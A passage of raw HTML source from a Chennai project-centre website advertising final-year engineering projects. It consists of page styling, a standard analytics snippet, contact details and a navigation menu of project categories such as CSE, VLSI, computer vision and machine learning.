     crossorigin="anonymous"></script>
<link rel="icon" href="https://meprojectschennai.co.in/wp-content/uploads/2021/08/cropped-imgpsh_fullsize_anim-32x32.png" sizes="32x32" />
<link rel="icon" href="https://meprojectschennai.co.in/wp-content/uploads/2021/08/cropped-imgpsh_fullsize_anim-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://meprojectschennai.co.in/wp-content/uploads/2021/08/cropped-imgpsh_fullsize_anim-180x180.png" />
<meta name="msapplication-TileImage" content="https://meprojectschennai.co.in/wp-content/uploads/2021/08/cropped-imgpsh_fullsize_anim-270x270.png" />
		<style id="wp-custom-css">
			.footer-widgets a,
.footer-widgets p,
.footer-widgets a:link,
.footer-widgets a:visited {
  color: #fff; font-weight:500; font-size:14px
}

.copyright-text-wrap,
.copyright-text-wrap a,
.copyright-text-wrap p,
.copyright-text-wrap a:link,
.copyright-text-wrap a:visited {
  color: #fff; font-weight:500; font-size:14px
}


.elementor-3361 a:link,
.elementor-3361 a:visited
{
  color: #fff; font-weight:500; font-size:14px;  line-height: 1.75
}

.footer-widgets,
.copyright-text
{
	background-color:#166dd6
}


.logo-top{
            position: fixed;
            z-index: 200000;
            top: 0;
            right: 1px;
            }


a, p, h1, h2, h3, h4, h5, h6, li, span
{font-family: 'Open Sans', sans-serif}

.elementor-3361 .elementor-element.elementor-element-75413fa > .elementor-widget-container {
    margin: 25px 0px 25px 0px !important;
}

.elementor-3361 .elementor-element.elementor-element-2e537da > .elementor-widget-container {
    margin: 25px 0px 25px 0px !important;
}

div#contactForm {
    display: none !important;
}
span.mystickyelements-minimize.minimize-position-bottom.minimize-position-mobile-left {
    display: none;
}
span.mystickyelements-social-icon.social-phone.social-custom {
    margin-left: 10px;
    margin-bottom: 20px;
}
span.mystickyelements-social-text {
    display: none;
}
span.mystickyelements-social-icon.social-phone.social-custom {
    margin-top: 41em;
}		</style>
			
	<meta name="google-site-verification" content="5LfLrnNHDbaS6pBsQJsS1j5sMU8y1h8UtKqq4XWnxlU" />
	
</head>
<body class="page-template page-template-page-templates page-template-sidebar page-template-page-templatessidebar-php page page-id-1231 wp-custom-logo wp-embed-responsive ehf-template-pressbook ehf-stylesheet-pressbook single-sidebar right-sidebar pb-content-columns pb-content-cover side-widget-ld-lg-right elementor-default elementor-kit-643 elementor-page elementor-page-1231">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JNS4RWK65F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JNS4RWK65F');
</script>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
			<div class="top-navbar">
		<div class="u-wrapper top-navbar-wrap">
			<div class="top-menus top-menus-left-right">
							<nav id="social-navigation" class="social-navigation" aria-label="Social Links">
				<div class="menu-social-links-container"><ul id="social-menu" class="menu"><li id="menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715"><a target="_blank" rel="noopener" href="https://www.facebook.com/1Croreprojectsieeeprojects"><span class="screen-reader-text">Facebook</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg></a></li>
<li id="menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-717"><a target="_blank" rel="noopener" href="https://twitter.com/1croreproject1"><span class="screen-reader-text">Twitter</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li>
<li id="menu-item-718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-718"><a target="_blank" rel="noopener" href="https://www.linkedin.com/in/1crore-projects-4ab732169/"><span class="screen-reader-text">Linkedin</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg></a></li>
<li id="menu-item-721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-721"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1piEhNuCF64-3ln66S5phw"><span class="screen-reader-text">Youtube</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg></a></li>
<li id="menu-item-3788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3788"><a href="https://www.instagram.com/1croreprojects/"><span class="screen-reader-text">Instagram</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>
<li id="menu-item-3789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3789"><a href="https://in.pinterest.com/onecroreprojects/_created/"><span class="screen-reader-text">Pinterest</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg></a></li>
</ul></div>				</nav><!-- #social-navigation -->
								<nav id="top-navigation" class="top-navigation">
				<div class="menu-top-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-3786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3786"><a href="https://meprojectschennai.co.in/DLK%20CD%20Brochure%20Flipbook/1Crore%20Project%20Brouchure/1crore%20project%20Brouchure.html">Profile</a></li>
<li id="menu-item-3785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3785"><a href="https://meprojectschennai.co.in/DLK%20CD%20Brochure%20Flipbook/1Crore%20Project%20Portfolio/1%20crore%20project%20Portfolio.html">Portfolio</a></li>
<li id="menu-item-1557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1557"><a target="_blank" rel="noopener" href="https://www.payumoney.com/paybypayumoney/#/9B0CBA37AC6C9FAC70B42AD901CCC13D">How To Pay</a></li>
<li id="menu-item-740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-740"><a href="mailto:1croreprojects@gmail.com">1croreprojects@gmail.com</a></li>
<li id="menu-item-741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-741"><a href="#">+ 91 9751800789 / +91 7708150152</a></li>
<li id="menu-item-3790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3790"><a href="https://meprojectschennai.co.in/updates/">Blog Updates</a></li>
</ul></div>				</nav><!-- #top-navigation -->
							</div><!-- .top-menus -->
		</div><!-- .top-navbar-wrap -->
	</div><!-- .top-navbar -->
	<div class="site-branding">
		<div class="u-wrapper site-branding-wrap">
		<div class="site-logo-title has-banner-next-lg logo--lg-size-1 logo--md-size-1 logo--sm-size-1">
			<a href="https://meprojectschennai.co.in/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1817" height="575" src="https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim.png" class="custom-logo" alt="M.E Projects in Chennai" decoding="async" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim.png 1817w, https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim-300x95.png 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim-1024x324.png 1024w, https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim-768x243.png 768w, https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim-1536x486.png 1536w" sizes="(max-width: 1817px) 100vw, 1817px" /></a>
			<div class="site-title-tagline">
							<p class="site-title site-title--lg-size-2 site-title--md-size-2 site-title--sm-size-2"><a href="https://meprojectschennai.co.in/" rel="home">M.E Projects in Chennai</a></p>
								<p class="site-tagline tagline--lg-size-2 tagline--md-size-2 tagline--sm-size-2">Final Year Projects in Chennai</p>
			</div><!-- .site-title-tagline -->
		</div><!-- .site-logo-title -->

		
<div class="top-banner top-banner-shadow top-banner-hide-sm top-banner-hide-md">
	<a class="top-banner-link" target="_blank" title="Final Year M.E Projects in Chennai" href="http://meprojectschennai.co.in/"><img width="646" height="90" src="https://meprojectschennai.co.in/wp-content/uploads/2021/09/cropped-website-banner2.png" class="top-banner-image" alt="" decoding="async" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/09/cropped-website-banner2.png 646w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/cropped-website-banner2-300x42.png 300w" sizes="(max-width: 646px) 100vw, 646px" /></a></div><!-- .top-banner -->
	</div><!-- .site-branding-wrap -->
</div><!-- .site-branding -->
	<div class="primary-navbar">
		<div class="u-wrapper primary-navbar-wrap">
			<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
				<button class="primary-menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1536.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1536,1472v128c0,17.333-6.333,32.333-19,45s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19s-19-27.667-19-45v-128  c0-17.333,6.333-32.333,19-45s27.667-19,45-19h1408c17.333,0,32.333,6.333,45,19S1536,1454.667,1536,1472z M1536,960v128  c0,17.333-6.333,32.333-19,45s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19s-19-27.667-19-45V960c0-17.333,6.333-32.333,19-45  s27.667-19,45-19h1408c17.333,0,32.333,6.333,45,19S1536,942.667,1536,960z M1536,448v128c0,17.333-6.333,32.333-19,45  s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19S0,593.333,0,576V448c0-17.333,6.333-32.333,19-45s27.667-19,45-19h1408  c17.333,0,32.333,6.333,45,19S1536,430.667,1536,448z"></path></svg><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z" /></svg>				</button>
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-732"><a href="https://meprojectschennai.co.in/">Home</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://meprojectschennai.co.in/about/">About Us</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-136"><a href="#">ME Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-4813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4813"><a href="https://meprojectschennai.co.in/ece-projects/">ECE PROJECTS</a></li>
	<li id="menu-item-4812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4812"><a href="https://meprojectschennai.co.in/cse-projects/">CSE PROJECTS</a></li>
	<li id="menu-item-10174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10174"><a href="https://meprojectschennai.co.in/cloud-sim-projects/">Cloud Sim Projects</a></li>
	<li id="menu-item-10175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10175"><a href="https://meprojectschennai.co.in/vlsi-projects/">VLSI Projects</a></li>
	<li id="menu-item-10176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10176"><a href="https://meprojectschennai.co.in/web-application-frameworks/">Web Application Frameworks</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10177"><a href="https://meprojectschennai.co.in/django-projects/">Django Projects</a></li>
		<li id="menu-item-10178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10178"><a href="https://meprojectschennai.co.in/Flask-projects/">Flask Projects</a></li>
		<li id="menu-item-10179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10179"><a href="https://meprojectschennai.co.in/android-streamlit-projects/">Android Streamlit Projects</a></li>
		<li id="menu-item-10180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10180"><a href="https://meprojectschennai.co.in/gradio-project/">Gradio Project</a></li>
	</ul>
</li>
	<li id="menu-item-10181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10181"><a href="https://meprojectschennai.co.in/computer-vision-projects/">Computer Vision Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10182"><a href="https://meprojectschennai.co.in/image-classification-projects/">Image Classification Projects</a></li>
		<li id="menu-item-10183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10183"><a href="https://meprojectschennai.co.in/object-detection-projects/">Object Detection Projects</a></li>
		<li id="menu-item-10184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10184"><a href="https://meprojectschennai.co.in/object-tracking-projects/">Object Tracking Projects</a></li>
		<li id="menu-item-10185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10185"><a href="https://meprojectschennai.co.in/image-segmentation-projects/">Image  Segmentation Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
		<ul class="sub-menu">
			<li id="menu-item-10186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10186"><a href="https://meprojectschennai.co.in/instance-segmentation-projects/">Instance Segmentation Projects</a></li>
			<li id="menu-item-10187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10187"><a href="https://meprojectschennai.co.in/semantic-segmentation-projects/">Semantic Segmentation Projects</a></li>
		</ul>
</li>
		<li id="menu-item-10188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10188"><a href="https://meprojectschennai.co.in/yolo-projects/">YOLO Projects</a></li>
	</ul>
</li>
	<li id="menu-item-10134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10134"><a href="https://meprojectschennai.co.in/database-project-center-in-chennai/">Database Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10135"><a href="https://meprojectschennai.co.in/sqlite-project-center-in-chennai/">SQLite project</a></li>
		<li id="menu-item-10136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10136"><a href="https://meprojectschennai.co.in/mongodb-projects-center-in-chennai/">MongoDB Projects</a></li>
		<li id="menu-item-10137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10137"><a href="https://meprojectschennai.co.in/postgresql-projects-center-in-chennai/">PostgreSQL Projects</a></li>
	</ul>
</li>
	<li id="menu-item-10190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10190"><a href="https://meprojectschennai.co.in/image-processing-project/">Image Processing Project</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10191"><a href="https://meprojectschennai.co.in/opencv-project/">OpenCV Project</a></li>
		<li id="menu-item-10192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10192"><a href="https://meprojectschennai.co.in/mtcnn-projects/">MTCNN Projects</a></li>
		<li id="menu-item-10193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10193"><a href="https://meprojectschennai.co.in/facenet-projects/">FaceNet Projects</a></li>
		<li id="menu-item-10194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10194"><a href="https://meprojectschennai.co.in/dlib-projects/">Dlib Projects</a></li>
	</ul>
</li>
	<li id="menu-item-10138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10138"><a href="https://meprojectschennai.co.in/artificial-intelligence-project-center-in-chennai/">Artificial Intelligence Projects</a></li>
	<li id="menu-item-10139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10139"><a href="https://meprojectschennai.co.in/gui-frameworks-projects-in-chennai/">GUI Frameworks Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10140"><a href="https://meprojectschennai.co.in/tkinder-project-center-in-chennai/">Tkinder Projects</a></li>
		<li id="menu-item-10141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10141"><a href="https://meprojectschennai.co.in/pyqt5-project-center-in-chennai/">PyQt5 Projects</a></li>
		<li id="menu-item-10142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10142"><a href="https://meprojectschennai.co.in/pyqt6-project-center-in-chennai/">PyQt6 Projects</a></li>
	</ul>
</li>
	<li id="menu-item-10173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10173"><a href="https://meprojectschennai.co.in/machine-learning-project/">Machine Learning Projects</a></li>
	<li id="menu-item-10144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10144"><a href="https://meprojectschennai.co.in/python-android-project-centers-in-chennai/">Python and Android Projects</a></li>
	<li id="menu-item-10145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10145"><a href="https://meprojectschennai.co.in/reactjs-projects-center-for-students-in-chennai/">React.js  Projects</a></li>
	<li id="menu-item-10143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10143"><a href="https://meprojectschennai.co.in/machine-learning-project-center-in-chennai/">Machine Learning Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
